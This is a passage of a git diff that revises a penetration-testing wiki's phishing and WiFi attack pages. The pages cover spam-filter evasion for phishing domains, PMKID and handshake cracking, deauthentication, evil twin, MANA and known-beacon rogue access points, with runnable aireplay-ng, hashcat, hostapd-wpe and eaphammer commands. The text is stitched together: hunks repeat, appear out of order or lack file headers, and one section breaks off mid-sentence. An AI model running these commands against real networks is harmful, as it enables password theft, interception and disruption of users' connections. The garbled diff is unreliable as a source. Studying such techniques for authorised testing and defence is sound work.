-This applies to domains too. For example, _windows.com_ becomes _01110111..._ in the volatile memory of your computing device.\
-However, what if one of these bits got automatically flipped due to a solar flare, cosmic rays, or a hardware error? That is one of the 0's becomes a 1 and vice versa.\
-Applying this concept to DNS request, it's possible that the **domain requested** that arrives to the DNS server **isn't the same as the domain initially requested.**
+There is a **possibility that one of some bits stored or in communication might get automatically flipped** due to various factors like solar flares, cosmic rays, or hardware errors.
-For example a 1 bit modification in the domain windows.com can transform it into _windnws.com._\
-**Attackers may register as many bit-flipping domains as possible related to the victim in order to redirect legitimate users to their infrastructure**.
+When this concept is **applied to DNS requests**, it is possible that the **domain received by the DNS server** is not the same as the domain initially requested.
+
+For example, a single bit modification in the domain "windows.com" can change it to "windnws.com."
+
+Attackers may **take advantage of this by registering multiple bit-flipping domains** that are similar to the victim's domain. Their intention is to redirect legitimate users to their own infrastructure.
For more information read [https://www.bleepingcomputer.com/news/security/hijacking-traffic-to-microsoft-s-windowscom-with-bitflipping/](https://www.bleepingcomputer.com/news/security/hijacking-traffic-to-microsoft-s-windowscom-with-bitflipping/)
@@ -245,9 +245,10 @@ service gophish stop
## Configuring mail server and domain
-### Wait
+### Wait & be legit
+
+The older a domain is the less probable it's going to be caught as spam. Then you should wait as much time as possible (at least 1week) before the phishing assessment. moreover, if you put a page about a reputational sector the reputation obtained will be better.
-The older a domain is the less probable it's going to be caught as spam. Then you should wait as much time as possible (at least 1week) before the phishing assessment.\
Note that even if you have to wait a week you can finish configuring everything now.
### Configure Reverse DNS (rDNS) record
@@ -301,7 +302,7 @@ Just access the page and send an email to the address they give you:
echo "This is the body of the email" | mail -s "This is the subject line" test-iimosa79z@srv1.mail-tester.com
```
-You can also c**heck your email configuration** sending an email to `check-auth@verifier.port25.com` and **reading the response** (for this you will need to **open** port **25** and see the response in the file _/var/mail/root_ if you send the email a as root).\
+You can also **check your email configuration** sending an email to `check-auth@verifier.port25.com` and **reading the response** (for this you will need to **open** port **25** and see the response in the file _/var/mail/root_ if you send the email a as root).\
Check that you pass all the tests:
```bash
@@ -315,7 +316,7 @@ Sender-ID check: pass
SpamAssassin check: ham
```
-Alternatively, you can send a **message to a Gmail address that you control**, **view** the received **email’s headers** in your Gmail inbox, `dkim=pass` should be present in the `Authentication-Results` header field.
+You could also send **message to a Gmail under your control**, and check the **email’s headers** in your Gmail inbox, `dkim=pass` should be present in the `Authentication-Results` header field.
```
Authentication-Results: mx.google.com;
@@ -325,7 +326,7 @@ Authentication-Results: mx.google.com;
### Removing from Spamhouse Blacklist
-The page www.mail-tester.com can indicate you if you your domain is being blocked by spamhouse. You can request your domain/IP to be removed at: [https://www.spamhaus.org/lookup/](https://www.spamhaus.org/lookup/)
+The page [www.mail-tester.com](www.mail-tester.com) can indicate you if you your domain is being blocked by spamhouse. You can request your domain/IP to be removed at: [https://www.spamhaus.org/lookup/](https://www.spamhaus.org/lookup/)
### Removing from Microsoft Blacklist
@@ -360,10 +361,8 @@ I would recommend to **send the test emails to 10min mails addresses** in order
Join [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server to communicate with experienced hackers and bug bounty hunters!
@@ -322,22 +317,24 @@ Stay informed with the newest bug bounties launching and crucial platform update
**Join us on** [**Discord**](https://discord.com/invite/N3FrSbmwdy) and start collaborating with top hackers today!
+***
+
+
## WPA/WPA2 PSK
### PMKID
-In 2018 hashcat authors [disclosed](https://hashcat.net/forum/thread-7717.html) a new type of attack which not only relies **on one single packet**, but it doesn’t require any clients to be connected to our target AP but just communication between the attacker and the AP.
+In 2018, **hashcat** [revealed](https://hashcat.net/forum/thread-7717.html) a new attack method, unique because it only needs **one single packet** and doesn't require any clients to be connected to the target AP—just interaction between the attacker and the AP.
-It turns out that **a lot** of modern routers append an **optional field** at the end of the **first EAPOL** frame sent by the AP itself when someone is associating, the so called `Robust Security Network`, which includes something called `PMKID`
+Many modern routers add an **optional field** to the **first EAPOL** frame during association, known as `Robust Security Network`. This includes the `PMKID`.
-As explained in the original post, the **PMKID** is derived by using data which is known to us:
+As the original post explains, the **PMKID** is created using known data:
-```
+```bash
PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)
```
-**Since the “PMK Name” string is constant, we know both the BSSID of the AP and the station and the `PMK` is the same one obtained from a full 4-way handshake**, this is all hashcat needs in order to crack the PSK and recover the passphrase!\
-Description obtained from [here](https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/).
+Given that the "PMK Name" is constant, we know the BSSID of the AP and the station, and the `PMK` is identical to the one from a full 4-way handshake, **hashcat** can use this information to crack the PSK and recover the passphrase!
To **gather** this information and **bruteforce** locally the password you can do:
@@ -362,8 +359,8 @@ hashcat -m 16800 --force hashes.txt /usr/share/wordlists/rockyou.txt
john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt
```
-Please note the format of a correct hash contains **4 parts**, like: _4017733ca8db33a1479196c2415173beb808d7b83cfaa4a6a9a5aae7\*566f6461666f6e65436f6e6e6563743034383131343838_\
-\_\_If yours **only** contains **3 parts**, then, it is **invalid** (the PMKID capture wasn't valid).
+Please note the format of a correct hash contains **4 parts**, like: `4017733ca8db33a1479196c2415173beb808d7b83cfaa4a6a9a5aae7566f6461666f6e65436f6e6e6563743034383131343838`
+If yours **only** contains **3 parts**, then, it is **invalid** (the PMKID capture wasn't valid).
Note that `hcxdumptool` **also capture handshakes** (something like this will appear: **`MP:M1M2 RC:63258 EAPOLTIME:17091`**). You could **transform** the **handshakes** to **hashcat**/**john** format using `cap2hccapx`
@@ -379,17 +376,19 @@ _I have noticed that some handshakes captured with this tool couldn't be cracked
### Handshake capture
-One way to attack **WPA/WPA2** networks is to capture a **handshake** and try to **crack** the used password **offline**. To do so you need to find the **BSSID** and **channel** of the **victim** network, and a **client** that is connected to the network.\
-Once you have that information you have to start **listening** to all the commutation of that **BSSID** in that **channel**, because hopefully the handshake will be send there:
+An attack on **WPA/WPA2** networks can be executed by capturing a **handshake** and attempting to **crack** the password **offline**. This process involves monitoring the communication of a specific network and **BSSID** on a particular **channel**. Here's a streamlined guide:
+
+1. Identify the **BSSID**, **channel**, and a **connected client** of the target network.
+2. Use `airodump-ng` to monitor the network traffic on the specified channel and BSSID, hoping to capture a handshake. The command will look like this:
```bash
airodump-ng wlan0 -c 6 --bssid 64:20:9F:15:4F:D7 -w /tmp/psk --output-format pcap
```
-Now you need to **deauthenticate** the **client** for a few seconds so it will automatically authenticate again to the AP (please read the part of DoS to find several ways to deauthenticate a client):
+3. To increase the chance of capturing a handshake, momentarily disconnect the client from the network to force a re-authentication. This can be done using the `aireplay-ng` command, which sends deauthentication packets to the client:
```bash
-aireplay-ng -0 0 -a 64:20:9F:15:4F:D7 wlan0 #Send generic deauth packets, not always work
+aireplay-ng -0 0 -a 64:20:9F:15:4F:D7 wlan0 #Send generic deauth packets, may not work in all scenarios
```
_Note that as the client was deauthenticated it could try to connect to a different AP or, in other cases, to a different network._
@@ -435,22 +434,28 @@ pyrit -r psk-01.cap analyze
## **WPA Enterprise (MGT)**
-**It** is important to talk about the **different authentication methods** that could be used by an enterprise Wifi. For this kind of Wifis you will probably find in `airodump-ng` something like this:
+In **enterprise WiFi setups, you'll encounter various authentication methods**, each providing different security levels and management features. When you use tools like `airodump-ng` to inspect network traffic, you might notice identifiers for these authentication types. Some common methods include:
```
6A:FE:3B:73:18:FB -58 19 0 0 1 195 WPA2 CCMP MGT NameOfMyWifi
```
-**EAP** (Extensible Authentication Protocol) the **skull** of the **authentication communication**, on **top** of this, an **authentication algorithm** is used by the server to authenticate the **client** (**supplicant**) and in same cases by the client to authenticate the server.\
-Main authentication algorithms used in this case:
-
-* **EAP-GTC:** Is an EAP method to support the use of hardware tokens and one-time passwords with EAP-PEAP. Its implementation is similar to MSCHAPv2, but does not use a peer challenge. Instead, passwords are sent to the access point in **plaintext** (very interesting for downgrade attacks).
-* **EAP-MD-5 (Message Digest)**: The client send the MD5 hash of the password. **Not recommended**: Vulnrable to dictionary attacks, no server authentication and no way to generate per session wired equivalent privacy (WEP) keys.
-* **EAP-TLS (Transport Layer Security)**: It relies on **client-side and server-side certificates** to perform authentication and can be used to dynamically generate user-based and session-based WEP keys to secure subsequent communications.
-* **EAP-TTLS (Tunneled Transport Layer Security)**: **Mutual authentication** of the client and network through an encrypted channel (or tunnel), as well as a means to derive dynamic, per-user, per-session WEP keys. Unlike EAP-TLS, **EAP-TTLS requires only server-side certificates (client will use credentials)**.
-* **PEAP (Protected Extensible Authentication Protocol)**: PEAP is like the **EAP** protocol but creating a **TLS tunnel** to protect the communication. Then, weak authentication protocols can by used on top of EAP as they will be protected by the tunnel.
- * **PEAP-MSCHAPv2**: This is also known as just **PEAP** because it is widely adopted. This is just the vulnerable challenge/response called MSCHAPv2 on to of PEAP (it is protected by the TLS tunnel).
- * **PEAP-EAP-TLS or just PEAP-TLS**: Is very similar to **EAP-TLS** but a TLS tunnel is created before the certificates are exchanged.
+1. **EAP-GTC (Generic Token Card)**:
+ - This method supports hardware tokens and one-time passwords within EAP-PEAP. Unlike MSCHAPv2, it doesn't use a peer challenge and sends passwords in plaintext to the access point, posing a risk for downgrade attacks.
+
+2. **EAP-MD5 (Message Digest 5)**:
+ - Involves sending the MD5 hash of the password from the client. It's **not recommended** due to vulnerability to dictionary attacks, lack of server authentication, and inability to generate session-specific WEP keys.
+
+3. **EAP-TLS (Transport Layer Security)**:
+ - Utilizes both client-side and server-side certificates for authentication and can dynamically generate user-based and session-based WEP keys for securing communications.
+
+4. **EAP-TTLS (Tunneled Transport Layer Security)**:
+ - Provides mutual authentication through an encrypted tunnel, along with a method to derive dynamic, per-user, per-session WEP keys. It requires only server-side certificates, with clients using credentials.
+
+5. **PEAP (Protected Extensible Authentication Protocol)**:
+ - Functions similarly to EAP by creating a TLS tunnel for protected communication. It allows the use of weaker authentication protocols on top of EAP due to the protection offered by the tunnel.
+ * **PEAP-MSCHAPv2**: Often referred to as PEAP, it combines the vulnerable MSCHAPv2 challenge/response mechanism with a protective TLS tunnel.
+ * **PEAP-EAP-TLS (or PEAP-TLS)**: Similar to EAP-TLS but initiates a TLS tunnel before exchanging certificates, offering an additional layer of security.
You can find more information about these authentication methods [here ](https://en.wikipedia.org/wiki/Extensible\_Authentication\_Protocol)and [here](https://www.intel.com/content/www/us/en/support/articles/000006999/network-and-i-o/wireless-networking.html).
@@ -508,23 +513,26 @@ You could also do this attack using `eaphammer`:
### Network Selection and Roaming
-Although the 802.11 protocol has very specific rules that dictate how a station can join an ESS, it does not specify how the station should select an ESS to connect to. Additionally, the protocol allows stations to roam freely between access points that share the same ESSID (because you wouldn’t want to lose WiFi connectivity when walking from one end of a building to another, etc). However, the 802.11 protocol does not specify how these access points should be selected. Furthermore, even though stations must be authenticated to the ESS in order to associate with an access point, the 802.11 protocol does not require the access point be authenticated to the station.
+- The 802.11 protocol defines how a station joins an Extended Service Set (ESS) but does not specify the criteria for selecting an ESS or an access point (AP) within it.
+- Stations can roam between APs sharing the same ESSID, maintaining connectivity across a building or area.
+- The protocol requires station authentication to the ESS but does not mandate AP authentication to the station.
### Preferred Network Lists (PNLs)
-Each time a station connects to a wireless network, the network’s ESSID is stored in the station’s Preferred Network List (PNL). The PNL is an ordered list of every network that the station has connected to in the past, and each entry in the PNL contains the network’s ESSID and any network-specific configuration information needed to establish a connection.
+- Stations store the ESSID of every wireless network they connect to in their Preferred Network List (PNL), along with network-specific configuration details.
+- The PNL is used to automatically connect to known networks, improving the user's experience by streamlining the connection process.
### Passive Scanning
-In infrastructure networks, access points periodically transmit beacon frames to advertise their presence and capabilities to nearby stations. Beacons are broadcast frames, which means they are intended to be received by all nearby stations in range. Beacons include information about the AP’s supported rates, encryption capabilities, additional information, and most importantly, beacon frames contain the AP’s ESSID (as long as ESSID broadcasting is not disabled).
-
-During passive scanning, the client device listens for beacon frames from nearby access points. If the client device receives a beacon frame whose ESSID field matches an ESSID from the client’s PNL, the client will automatically connect to the access point that sent the beacon frame. Then, suppose we want to target a wireless device that is not currently connected to any wireless. If we know at least one entry in that client’s PNL, we can force the client to connect to us simply by creating our own access point with that entry’s ESSID.
+- APs periodically broadcast beacon frames, announcing their presence and features, including the AP's ESSID unless broadcasting is disabled.
+- During passive scanning, stations listen for beacon frames. If a beacon's ESSID matches an entry in the station's PNL, the station may automatically connect to that AP.
+- Knowledge of a device's PNL allows for potential exploitation by mimicking a known network's ESSID, tricking the device into connecting to a rogue AP.
### Active Probing
-The second network selection algorithm used in 802.11 is known as Active Probing. Client devices that use active probing continuously transmit probe request frames to determine what APs are within range, as well as what their capabilities are. Probe requests come in two forms: directed and broadcast. Directed probe requests are addressed to a specific ESSID, and are the client’s way of checking if a specific network is nearby.
-
-Clients that use directed probing will send out probe requests for each network in its PNL. It should be noted that directed probing is the only way of identify the presence of nearby hidden networks. Broadcast probe requests work almost exactly the same way, but are sent with the SSID field set to NULL. This addresses the broadcast probe to all nearby access points, allowing the station to check if any of its preferred networks are nearby without revealing the contents of its PNL
+- Active probing involves stations sending probe requests to discover nearby APs and their characteristics.
+- Directed probe requests target a specific ESSID, helping detect if a particular network is within range, even if it's a hidden network.
+- Broadcast probe requests have a null SSID field and are sent to all nearby APs, letting the station check for any preferred network without disclosing its PNL contents.
## Simple AP with redirection to Internet
@@ -538,9 +546,9 @@ Using `ifconfig -a` check that the wlan interface to create the AP and the inter
apt-get install dnsmasq #Manages DHCP and DNS
```
-create a config file _/etc/dnsmasq.conf_ as follows:
+Create the config file `/etc/dnsmasq.conf`:
-```
+```ini
interface=wlan0
dhcp-authoritative
dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h
@@ -554,26 +562,26 @@ listen-address=127.0.0.1
Then **set IPs** and **routes**:
-```
+```bash
ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0
route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
```
And then **start** dnsmasq:
-```
+```bash
dnsmasq -C dnsmasq.conf -d
```
### hostapd
-```
+```bash
apt-get install hostapd
```
-Create a config file _hostapd.conf:_
+Create a config file `hostapd.conf`:
-```
+```ini
interface=wlan0
driver=nl80211
ssid=MITIWIFI
@@ -593,7 +601,7 @@ wme_enabled=1
**Stop annoying processes** , set **monitor mode**, and **start hostapd**:
-```
+```bash
airmon-ng check kill
iwconfig wlan0 mode monitor
ifconfig wlan0 up
@@ -610,11 +618,13 @@ echo 1 > /proc/sys/net/ipv4/ip_forward
## Evil Twin
-An evil twin attack is a type Wi-Fi attack that works by taking advantage of the fact that most computers and phones will only see the "name" or ESSID of a wireless network (as the base station is not required to authenticate against the client). This actually makes it very hard to distinguish between networks with the same name and same kind of encryption. In fact, many networks will have several network-extending access points all using the same name to expand access without confusing users.
+An evil twin attack exploits the way WiFi clients recognize networks, primarily relying on the network name (ESSID) without requiring the base station (access point) to authenticate itself to the client. Key points include:
-Due how the implementation of clients work (remember that the 802.11 protocol allows stations to roam freely between access points within the same ESS), it is possible to make a device to change the base station it is connected to. It is possible to do that offering a better signal (which is not always possible) or by blocking the access to the original base station (deauthentication packets, jamming, or some other form of DoS attack).
-
-Notice also that real-world wireless deployments usually have more than a single access point, and these access points are often more powerful and have better line-of-site range due to their placement towards the ceiling. Deauthenticating a single access point usually results in the target roaming towards another valid access point rather than your rogue AP, unless all nearby access points are deauthenticated (loud) or you are very careful with the placement of the rogue AP (difficult).
+- **Difficulty in Differentiation**: Devices struggle to distinguish between legitimate and rogue access points when they share the same ESSID and encryption type. Real-world networks often use multiple access points with the same ESSID to extend coverage seamlessly.
+
+- **Client Roaming and Connection Manipulation**: The 802.11 protocol allows devices to roam between access points within the same ESS. Attackers can exploit this by luring a device to disconnect from its current base station and connect to a rogue one. This can be achieved by offering a stronger signal or disrupting the connection to the legitimate access point through methods like deauthentication packets or jamming.
+
+- **Challenges in Execution**: Successfully executing an evil twin attack in environments with multiple, well-placed access points can be challenging. Deauthenticating a single legitimate access point often results in the device connecting to another legitimate access point unless the attacker can deauthenticate all nearby access points or strategically place the rogue access point.
You can create a very basic Open Evil Twin (no capabilities to route traffic to Internet) doing:
@@ -624,7 +634,7 @@ airbase-ng -a 00:09:5B:6F:64:1E --essid "Elroy" -c 1 wlan0mon
You could also create an Evil Twin using **eaphammer** (notice that to create evil twins with eaphammer the interface **should NOT be** in **monitor** mode):
-```
+```bash
./eaphammer -i wlan0 --essid exampleCorp --captive-portal
```
@@ -640,7 +650,7 @@ _Some OS and AV will warn the user that connect to an Open network is dangerous.
You can create an **Evil Twin using WPA/2** and if the devices have configured to connect to that SSID with WPA/2, they are going to try to connect. Anyway, **to complete the 4-way-handshake** you also need to **know** the **password** that the client is going to use. If you **don't know** it, the **connection won't be completed**.
-```
+```bash
./eaphammer -i wlan0 -e exampleCorp -c 11 --creds --auth wpa-psk --wpa-passphrase "mywifipassword"
```
@@ -652,7 +662,7 @@ To understand this attacks I would recommend to read before the brief [WPA Enter
`hostapd-wpe` needs a **configuration** file to work. To **automate** the generation if these configurations you could use [https://github.com/WJDigby/apd\_launchpad](https://github.com/WJDigby/apd\_launchpad) (download the python file inside _/etc/hostapd-wpe/_)
-```
+```bash
./apd_launchpad.py -t victim -s PrivateSSID -i wlan0 -cn company.com
hostapd-wpe ./victim/victim.conf -s
```
@@ -719,27 +729,36 @@ And look at the new **"Decrypted TLS" tab**:
### ESSID and MAC black/whitelists
-The following table lists the different type of MFACLs (Management Frame Access Control Lists) available, as well their effects when used:
+Different types of Media Access Control Filter Lists (MFACLs) and their corresponding modes and effects on the behavior of a rogue Access Point (AP):
-.png>)
+1. **MAC-based Whitelist**:
+ - The rogue AP will respond only to probe requests from devices specified in the whitelist, remaining invisible to all others not listed.
-```
+2. **MAC-based Blacklist**:
+ - The rogue AP will ignore probe requests from devices on the blacklist, effectively making the rogue AP invisible to those specific devices.
+
+3. **SSID-based Whitelist**:
+ - The rogue AP will respond to probe requests only for specific ESSIDs listed, making it invisible to devices whose Preferred Network Lists (PNLs) do not contain those ESSIDs.
+
+4. **SSID-based Blacklist**:
+ - The rogue AP will not respond to probe requests for the specific ESSIDs on the blacklist, making it invisible to devices seeking those particular networks.
+
+
+```bash
# example EAPHammer MFACL file, wildcards can be used
-78:f0:97:fc:b5:36
-9a:35:e1:01:4f:cf
-69:19:14:60:20:45
-ce:52:b8:*:*:*
+09:6a:06:c8:36:af
+37:ab:46:7a:9a:7c
+c7:36:8c:b2:*:*
[--mac-whitelist /path/to/mac/whitelist/file.txt #EAPHammer whitelisting]
[--mac-blacklist /path/to/mac/blacklist/file.txt #EAPHammer blacklisting]
```
-```
+```bash
# example ESSID-based MFACL file
-apples
-oranges
-grapes
-pears
+name1
+name2
+name3
[--ssid-whitelist /path/to/mac/whitelist/file.txt]
[--ssid-blacklist /path/to/mac/blacklist/file.txt]
@@ -747,47 +766,41 @@ pears
### KARMA
-Karma attacks are a second form of rogue access point attack that exploits the network selection process used by stations. In a whitepaper written in 2005, Dino Dai Zovi and Shane Macaulay describe how an attacker can configure an access point to listen for directed probe requests and respond to all of them with matching directed probe responses. This causes the affected stations to automatically send an association request to the attacker’s access point. The access point then replies with an association response, causing the affected stations to connect to the attacker.
+This method allows an **attacker to create a malicious access point (AP) that responds to all probe requests** from devices seeking to connect to networks. This technique **tricks devices into connecting to an attacker's AP** by mimicking the networks the devices are searching for. Once a device sends a connection request to this rogue AP, it completes the connection, leading the device to mistakenly connect to the attacker's network.
### MANA
-According to Ian de Villiers and Dominic White, modern stations are designed to protect themselves against karma attacks by ignoring directed probe responses from access points that have not already responded to at least one broadcast probe request. This led to a significant drop in the number of stations that were vulnerable to karma attacks until 2015, when White and de Villiers developed a means of circumventing such protections. In White’s and de Villiers’ improved karma attack (MANA attack), directed probe responses are used to reconstruct the PNLs of nearby stations. When a broadcast probe request is received from a station, the attacker’s access point responds with an arbitrary SSID from the station’s PNL already being saw in a direct probe from that device.
+Then, **devices started to ignore unsolicited network responses**, reducing the effectiveness of the original karma attack. However, a new method, known as the **MANA attack**, was introduced by Ian de Villiers and Dominic White. This method involves the rogue AP **capturing the Preferred Network Lists (PNL) from devices by responding to their broadcast probe requests** with network names (SSIDs) previously solicited by the devices. This sophisticated attack bypasses the protections against the original karma attack by exploiting the way devices remember and prioritize known networks.
-In resume, the MANA algorithm works like this: each time the access point receives a probe request, it first determines whether it’s a broadcast or directed probe. If it’s directed probe, the sender’s MAC address is added to the hash table (if it’s not there already) and the ESSID is added to that device’s PNL. The AP then responds with a directed probe response. If it’s a broadcast probe, the access point responds with probe responses for each of the networks in that device’s PNL.
+The MANA attack operates by monitoring both directed and broadcast probe requests from devices. For directed requests, it records the device's MAC address and the requested network name, adding this information to a list. When a broadcast request is received, the AP responds with information matching any of the networks on the device's list, enticing the device to connect to the rogue AP.
-MANA attack using eaphammer:
-
-```
+```bash
./eaphammer -i wlan0 --cloaking full --mana --mac-whitelist whitelist.txt [--captive-portal] [--auth wpa-psk --creds]
```
### Loud MANA
-Notice that the standard MANA attack still does not allow us to attack devices that don’t use directed probing at all. So if we also doesn't know previously any entry inside the device PNL, we need to figure out some other way to attack it.
+A **Loud MANA attack** is an advanced strategy for when devices do not use directed probing or when their Preferred Network Lists (PNL) are unknown to the attacker. It operates on the principle that **devices in the same area are likely to share some network names in their PNLs**. Instead of responding selectively, this attack broadcasts probe responses for every network name (ESSID) found in the combined PNLs of all observed devices. This broad approach increases the chance of a device recognizing a familiar network and attempting to connect to the rogue Access Point (AP).
-A possibility is what is called Loud MANA attack. This attack relies on the idea that client devices within close physical proximity to one another are likely to have at least some common entries in their PNLs.
-
-In resume, Loud MANA attack instead of responding to probe requests with each ESSID in a particular device’s PNL, the rogue AP sends probe responses for every ESSID in every PNL across all devices that it has seen before. Relating this to set theory, we can say that the AP sends probe responses for each ESSID in the union of all PNLs of nearby devices.
-
-```
+```bash
./eaphammer -i wlan0 --cloaking full --mana --loud [--captive-portal] [--auth wpa-psk --creds]
```
### Known Beacon attack
-There are still cases in which Loud MANA attack won’t succeed.\
-The Known Beacon attack is a way to "Brute-Force" ESSIDs to try to get the victim connect to the attacker. The attacker creates an AP that response to any ESSID and run some code sending beacons faking ESSIDs of each name inside a wordlist. Hopefully the victim will contains some of theses ESSID names inside its PNL and will try to connect to the fake AP.\
+When the **Loud MANA attack** may not suffice, the **Known Beacon attack** presents another approach. This method **brute-forces the connection process by simulating an AP that responds to any network name, cycling through a list of potential ESSIDs** derived from a wordlist. This simulates the presence of numerous networks, hoping to match an ESSID within the victim's PNL, prompting a connection attempt to the fabricated AP. The attack can be amplified by combining it with the `--loud` option for a more aggressive attempt to ensnare devices.
+
Eaphammer implemented this attack as a MANA attack where all the ESSIDs inside a list are charged (you could also combine this with `--loud` to create a Loud MANA + Known beacons attack):
-```
+```bash
./eaphammer -i wlan0 --mana [--loud] --known-beacons --known-ssids-file wordlist.txt [--captive-portal] [--auth wpa-psk --creds]
```
**Known Beacon Burst attack**
-As known beacons are loud. You can use a script inside Eaphammer project to just launch beacouns of every ESSID name inside a file very quickly. If you combines this script with a Eaphammer MANA attack, the clients will be able to connect to your AP.
+The **Known Beacon Burst attack** involves **rapid-fire broadcasting of beacon frames for each ESSID listed in a file**. This creates a dense environment of fake networks, greatly enhancing the likelihood of devices connecting to the rogue AP, especially when combined with a MANA attack. This technique leverages speed and volume to overwhelm devices' network selection mechanisms.
-```
+```bash
# transmit a burst of 5 forged beacon packets for each entry in list
./forge-beacons -i wlan1 \
--bssid de:ad:be:ef:13:37 \
@@ -798,15 +811,18 @@ As known beacons are loud. You can use a script inside Eaphammer project to just
## Wi-Fi Direct
-Wi-Fi Direct is a Wi-Fi standard that allows devices to connect to each other without a wireless AP as one of the two devices will act as AP (called group owner). You can find Wi-Fi Direct in a lot of IoT devices like printers, TVs...
+**Wi-Fi Direct** is a protocol enabling devices to link directly with each other using Wi-Fi without the need for a traditional wireless access point. This capability is integrated into various Internet of Things (IoT) devices, such as printers and televisions, facilitating direct device-to-device communication. A notable feature of Wi-Fi Direct is that one device takes on the role of an access point, known as the group owner, to manage the connection.
-Wi-Fi Direct relies on Wi-Fi Protected Setup (**WPS**) to securely connect the devices. WPS has multiple configuration methods such as **Push-Button** Configuration (PBC), **PIN entry**, and **Near-Field** Communication (NFC)
+Security for Wi-Fi Direct connections is established through **Wi-Fi Protected Setup (WPS)**, which supports several methods for secure pairing, including:
+- **Push-Button Configuration (PBC)**
+- **PIN entry**
+- **Near-Field Communication (NFC)**
-So the attacks previously seen to WPS PIN are also valid here if PIN is used.
+These methods, particularly PIN entry, are susceptible to the same vulnerabilities as WPS in traditional Wi-Fi networks, making them targets for similar attack vectors.
### EvilDirect Hijacking
-This works like an Evil-Twin but for Wi-Fi direct, you can impersonate a group owner to try to make other devices like phons connect to you: `airbase-ng -c 6 -e DIRECT-5x-BRAVIA -a BB:BB:BB:BB:BB:BB mon0`
+**EvilDirect Hijacking** is an attack specific to Wi-Fi Direct. It mirrors the concept of an Evil Twin attack but targets Wi-Fi Direct connections. In this scenario, an attacker impersonates a legitimate group owner with the aim of deceiving devices into connecting to a malicious entity. This method can be executed using tools like `airbase-ng` by specifying the channel, ESSID, and MAC address of the impersonated device:
## References
@@ -818,6 +834,8 @@ This works like an Evil-Twin but for Wi-Fi direct, you can impersonate a group o
* [http://solstice.sh/wireless/eaphammer/2019/09/10/eap-downgrade-attacks/](http://solstice.sh/wireless/eaphammer/2019/09/10/eap-downgrade-attacks/)
* [https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/](https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/)
* [https://medium.com/hacking-info-sec/ataque-clientless-a-wpa-wpa2-usando-pmkid-1147d72f464d](https://medium.com/hacking-info-sec/ataque-clientless-a-wpa-wpa2-usando-pmkid-1147d72f464d)
+* [https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-(Offline-WPS-Attack)](https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-\(Offline-WPS-Attack\))
+* [https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/](https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/)
TODO: Take a look to [https://github.com/wifiphisher/wifiphisher](https://github.com/wifiphisher/wifiphisher) (login con facebook e imitacionde WPA en captive portals)
diff --git a/generic-methodologies-and-resources/phishing-methodology/README.md b/generic-methodologies-and-resources/phishing-methodology/README.md
index 7d33d2943..ca3147c8f 100644
--- a/generic-methodologies-and-resources/phishing-methodology/README.md
+++ b/generic-methodologies-and-resources/phishing-methodology/README.md
@@ -59,13 +59,13 @@ Other ways to support HackTricks:
### Bitflipping
-In the world of computing, everything is stored in bits (zeros and ones) in memory behind the scenes.\
-This applies to domains too. For example, _windows.com_ becomes _01110111..._ in the volatile memory of your computing device.\
-However, what if one of these bits got automatically flipped due to a solar flare, cosmic rays, or a hardware error? That is one of the 0's becomes a 1 and vice versa.\
-Applying this concept to DNS request, it's possible that the **domain requested** that arrives to the DNS server **isn't the same as the domain initially requested.**
+There is a **possibility that one of some bits stored or in communication might get automatically flipped** due to various factors like solar flares, cosmic rays, or hardware errors.
-For example a 1 bit modification in the domain windows.com can transform it into _windnws.com._\
-**Attackers may register as many bit-flipping domains as possible related to the victim in order to redirect legitimate users to their infrastructure**.
+When this concept is **applied to DNS requests**, it is possible that the **domain received by the DNS server** is not the same as the domain initially requested.
+
+For example, a single bit modification in the domain "windows.com" can change it to "windnws.com."
+
+Attackers may **take advantage of this by registering multiple bit-flipping domains** that are similar to the victim's domain. Their intention is to redirect legitimate users to their own infrastructure.
For more information read [https://www.bleepingcomputer.com/news/security/hijacking-traffic-to-microsoft-s-windowscom-with-bitflipping/](https://www.bleepingcomputer.com/news/security/hijacking-traffic-to-microsoft-s-windowscom-with-bitflipping/)
@@ -245,9 +245,10 @@ service gophish stop
## Configuring mail server and domain
-### Wait
+### Wait & be legit
+
+The older a domain is the less probable it's going to be caught as spam. Then you should wait as much time as possible (at least 1week) before the phishing assessment. moreover, if you put a page about a reputational sector the reputation obtained will be better.
-The older a domain is the less probable it's going to be caught as spam. Then you should wait as much time as possible (at least 1week) before the phishing assessment.\
Note that even if you have to wait a week you can finish configuring everything now.
### Configure Reverse DNS (rDNS) record
@@ -301,7 +302,7 @@ Just access the page and send an email to the address they give you:
echo "This is the body of the email" | mail -s "This is the subject line" test-iimosa79z@srv1.mail-tester.com
```
-You can also c**heck your email configuration** sending an email to `check-auth@verifier.port25.com` and **reading the response** (for this you will need to **open** port **25** and see the response in the file _/var/mail/root_ if you send the email a as root).\
+You can also **check your email configuration** sending an email to `check-auth@verifier.port25.com` and **reading the response** (for this you will need to **open** port **25** and see the response in the file _/var/mail/root_ if you send the email a as root).\
Check that you pass all the tests:
```bash
@@ -315,7 +316,7 @@ Sender-ID check: pass
SpamAssassin check: ham
```
-Alternatively, you can send a **message to a Gmail address that you control**, **view** the received **email’s headers** in your Gmail inbox, `dkim=pass` should be present in the `Authentication-Results` header field.
+You could also send **message to a Gmail under your control**, and check the **email’s headers** in your Gmail inbox, `dkim=pass` should be present in the `Authentication-Results` header field.
```
Authentication-Results: mx.google.com;
@@ -325,7 +326,7 @@ Authentication-Results: mx.google.com;
### Removing from Spamhouse Blacklist
-The page www.mail-tester.com can indicate you if you your domain is being blocked by spamhouse. You can request your domain/IP to be removed at: [https://www.spamhaus.org/lookup/](https://www.spamhaus.org/lookup/)
